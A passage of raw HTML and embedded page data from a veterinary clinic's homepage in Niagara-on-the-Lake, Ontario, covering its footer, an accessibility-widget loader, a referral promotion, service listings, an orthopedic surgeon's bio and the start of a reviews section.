srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Upper Canada Animal Hospital Logo" title="Upper Canada Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 bfOsag"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 irLAmn nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="New Client Form" role="link" href="/new-client-form" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6TSEWJtSdWwWIPGBDa5as2" data-analytics-type="footer-primary-CTA" data-analytics-value="">New Client Form</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="FAQ" role="link" href="/faq" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">FAQ</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Blog</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 ffWaQg nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 hlYpcw nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/UpperCanadaAnimalHospital" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 hlYpcw nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/wecareucah" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 hlYpcw nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/uppercanadaanimalhospital/" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "3237ff455f1618c422072f905edb7bc5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4hRRyMRova8rGziEvDncgP"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Niagara-on-the-Lake, ON","metaDescription":"At Upper Canada Animal Hospital, our veterinarians are passionate about providing reliable veterinary care to the dogs and cats of Niagara-on-the-Lake, ON.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5iVPIGkzGRIaMOqH5kwKSA"},"name":"PROMO BANNER - Upper Canada Animal Hospital - Homepage","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4hRRyMRova8rGziEvDncgP"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"MASTER - Black - #000000","colorBackground":"#000000","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Upper Canada Animal Hospital","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Located in Niagara on the Lake, Upper Canada Animal Hospital has been a full service veterinary hospital since 1996 with a focus on orthopedic surgery. We understand your pet is more than an animal living in your home. Your pet is part of your family, your best friend, an extension of who you are. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2R7X5EILK9DeEvxLOVHBVw"},"name":"60-40 - Upper Canada Animal Hospital - Promotions","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4hRRyMRova8rGziEvDncgP"}}]}},"variation":"Variation-A","headline":"Share the love, refer your friends!","sideHeadline":null,"sideShortText":null,"subHeadline":"$25 for you, $25 for a friend","fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Upper Canada Animal Hospital genuinely appreciates referrals and is honored by the number of clients who recommend us to their friends and family members. Referring new clients to our hospital is as easy as 1,2, and 3!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Tell your family and friends about us.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Make sure they mention you when they visit us.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You both get $25 off your next visit.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"ordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"78Q42mwSgZbmr1xddx55Y"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CITY - Small Dog Hugging Large Brown Dog Outside","title":null,"altText":"Small Dog Hugging Large Brown Dog Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CITY - Small Dog Hugging Large Brown Dog Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg","size":224030,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"sWftRDryz5Teah5XXKct4"},"name":"5-CARD CATEGORY CARDS BLADE - Upper Canada Animal Hospital - Homepage","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7f2a9bz5cRaQM7WoBTokmX"},"cardName":"CCL ","targetUrl":"/services/ccl","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5uAcQDju75ivqVH3RCm23i"},"name":"IMAGE CONTAINER - 5 CARD - MASTER - Dog holding a toy and running in the grass","title":null,"altText":"Dog holding a toy and running in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 5 CARD - MASTER - Dog holding a toy and running in the grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg","size":76027,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"42tBCVGIEGcENf2GSlCsvq"},"cardName":"Diagnostic Ultrasound","targetUrl":"/services/diagnostic-ultrasounds","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"xEaqIt2QJog0nZgRJhL7s"},"name":"IMAGE CONTAINER - MASTER - CANADA - HERO CARD - Cat in Flower Field ","title":null,"altText":"Cat in forest surrounded by white flowers ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - CANADA - HERO CARD - Cat in Flower Field ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg","size":194949,"width":1600,"height":1044,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5t15SW5DXzNqHhvPcXonTs"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations-and-preventative-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1wKxDp5luu1Ju1VROJvwci"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Running on Grass","title":null,"altText":"White/Brown Dog Running on Grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Running on Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg","size":77080,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2PSN1tN3bthhjTrRjVwRr3"},"cardName":"Allergy ","targetUrl":"/services/allergies","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6PuUTLllxHQfV5S5PpfSpq"},"name":"IMAGE CONTAINER - MASTER Nature - Cat","title":null,"altText":"White cat outside hiding behind pink flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Nature - Cat ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg","size":3564334,"width":4080,"height":2968,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"9BWd2N3I8xIJCeTfZmYHH"},"cardName":"Soft Tissue Surgery","targetUrl":"/services/soft-tissue-surgery","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7oS5c7tnhrJNqfZHpb1cDw"},"name":"IMAGE CONTAINER - MASTER NATURE - Service Card - White dog laying in grass","title":null,"altText":"White dog laying in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER NATURE - Service Card - White dog laying in grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg","size":603280,"width":2632,"height":1689,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"A6630C","colorBackground":"#A6630C","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1WFYGxN4iBXa4CpnqqVXaA"},"name":"60-40 - Upper Canada Animal Hospital - Our Philosophy ","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4hRRyMRova8rGziEvDncgP"}}]}},"variation":"Variation-B","headline":"Our Philosophy","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"While we can never attain perfection, in the pursuit of perfection we can attain excellence. This is our commitment to you and your family, for you deserve no less.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1qPwfzXuwrxqxEtnW3FgO0"},"name":"IMAGE CONTAINER - [60-40] - MASTER - NATURE - Family Group Petting Dog - DIV","title":null,"altText":"Family with little kids trying to pet dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [60-40] - MASTER - NATURE - Family Group Petting Dog - DIV","url":"https://images.ctfassets.net/rt5zmd3ipxai/11FeN1ovYidVScIf11bzln/e575eb2cb1e576a7e1777c29d5336eb0/AdobeStock_174422206.jpeg","size":5979592,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"54794nX6P7Y21omtSFimvv"},"name":"60-40 - Upper Canada Animal Hospital - Orthopedic Surgical Services","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4hRRyMRova8rGziEvDncgP"}}]}},"variation":"Variation-A","headline":"Orthopedic Veterinary Surgeons Provide Expert Treatment for Your Pet","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Jim Turpel treats injuries of bones and joints incorporating the latest technologies, equipment and methodologies. He has been trained by numerous world-renowned surgeons from throughout North America, Europe and the United Kingdom.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s well-being is very important to us. Our team is skilled in understanding the numerous orthopedic conditions your pets may face. Our hospital is designed for comfort and is a family-friendly environment. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2XvNsHOdm73PzFUMRrJ7L2"},"name":"IMAGE CONTAINER - Upper Canada Animal Hospital - Vet looking at dog ","title":null,"altText":" Vet looking at dog ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital - Vet looking at dog ","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Ll72tOuJ6RLS8WghZwP2f/5e0cb6c04a214d821bb7867e6e397223/447790128_948050470664117_149883120551528234_n.jpg","size":143688,"width":1440,"height":1800,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1yOZPzy7lfuGFfs8c2e3ju"},"dataAnalyticsValue":"Other","label":"View All ","ariaLabel":null,"url":"/services#orthopedic-surgery-services","hyperlinkType":"URL","title":"LINK - Upper Canada Animal Hospital - Orthopedic Services","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"LocationInformationBlade","name":"LOCATIONS INFORMATION BLADE - Upper Canada Animal Hospital","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d92993.97955815757!2d-79.1560273!3d43.2501253!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89d35f3809fd62b3%3A0xffc183bb5a0b6c27!2sUpper%20Canada%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1718216841543!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"qcSJMZBSGN54LWAPd4L87"},"name":"IMAGE CONTAINER  - Upper Canada Animal Hospital - Map","title":null,"altText":"Map of surrounding area around Upper Canada Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital - Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/1CkHfX5r4wnIbxLIrjyFip/310b8f117ebaba07662dc5a013d1b6ee/Screenshot_2024-06-12_110312.jpg","size":197618,"width":1463,"height":1000,"contentType":"image/jpeg"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["7137"]}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"425SE3Wcq91uyf2H6NAYQB"},"name":"REVIEW BLADE - Upper Canada Animal Hospital 7137 - Client Testimonials \u0026 Reviews","fontColor":"Dark","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We value our clients’ experience at Upper Canada Animal Hospital. Here’s what some people are saying about us.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":null,"writeReviewCta":null,"readMoreReviewsCta":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"paleGrey","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"16Y5n0mFcTsqhK7wq7bMIf"},"reviewerName":"Chelsea 